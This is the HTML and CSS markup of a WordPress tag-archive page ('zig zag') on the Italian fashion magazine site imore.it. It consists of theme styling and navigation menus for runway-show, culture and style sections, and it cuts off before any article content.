		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-zig-zag tag-11316">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / zig zag</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
